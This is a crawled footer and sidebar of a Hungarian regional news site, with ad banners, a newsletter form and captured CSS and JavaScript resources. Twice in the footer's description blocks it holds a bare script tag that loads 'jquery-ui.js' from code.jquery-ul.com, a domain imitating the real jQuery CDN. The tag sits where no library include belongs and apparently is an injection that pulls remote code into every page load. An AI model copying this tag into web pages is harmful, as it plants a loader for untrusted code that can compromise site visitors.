                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Heves"/>
                            <h2 class="fs42">Heves</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellohevesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T87DXQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YOVAisXU3qCNbE9u9QuhGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407548765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hellohevesmegye.hu/static/css/article.css?v=1524570728
body_size: 2353
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1588562313&t=pageview&_s=1&dl=https%3A%2F%2Fhellohevesmegye.hu%2Fmozaik%2Felstartolt-a-balaton-sound-110355&ul=en-us%40posix&dt=Elstartolt%20a%20Balaton%20Sound%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1561615951&gjid=1384676258&cid=939293070.1769407547&tid=UA-114854607-9&_gid=742766554.1769407547&_r=1&_slc=1&gtm=45He61m0n81T87DXQKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682875~117041587~117223564&z=111211668
body_size: -451
content:
2,cG-CNMYBMH4HT

--- FILE ---
content_type: application/javascript
request_url: https://hellohevesmegye.hu/static/js/focuspoint.js?v=1514904700
body_size: 477
content:
$.fn.focuspoint = function() {
    var wrapper = this, img = $(this).children('img, picture');
    if (img.is('picture')) {
        img = img.children('img');
    }
    if (!img.length)
        return;
    var x = parseFloat($(wrapper).data('focus-x')), y = parseFloat($(wrapper).data('focus-y')) * -1;
    if (isNaN(x)) { x = 0; }
    if (isNaN(y)) { y = 0; }

    var x_thres = (img.width() - $(wrapper).width()) / 2, y_thres = (img.height() - $(wrapper).height()) / 2;
    if (x != 0 && x_thres > 0) {
        var left = ($(img).width() / 2 * (x + 1) - ($(wrapper).width() / 2)) * -1;
        if (left > 0) {
            left = 0;
        } else if (left < $(wrapper).width() - $(img).width()) {
            left = $(wrapper).width() - $(img).width();
        }
        img.css('left', left + 'px');
    } else {
        img.css('left', '-' + x_thres + 'px');
    }
    if (y != 0 && y_thres > 0) {
        var top = ($(img).height() / 2 * (y + 1) - ($(wrapper).height() / 2)) * -1;
        if (top > 0) {
            top = 0;
        } else if (top < $(wrapper).height() - $(img).height()) {
            top = $(wrapper).height() - $(img).height();
        }
        img.css('top', top + 'px');
    } else {
        img.css('top', '-' + y_thres + 'px');
    }
};
$('.focuspoint').each(function() {
    if ($(this).data('focus-x') || $(this).data('focus-y')) {
        var img = $(this).children('img, picture');
        img.on('load', function() {
            $(this).parent().focuspoint();
        });
        img.trigger('load');
    }
});
var focuspoint_resize_timer = false;
$(window).resize(function() {
    if (focuspoint_resize_timer) {
        clearTimeout(focuspoint_resize_timer);
    }
    focuspoint_resize_timer = setTimeout(function() {
        $('.focuspoint').each(function() {
            if ($(this).data('focus-x') || $(this).data('focus-y')) {
                $(this).focuspoint();
            }
        });
    }, 100);
});
$(window).load(function() {
    $(window).trigger('resize');
});

--- FILE ---
content_type: text/plain
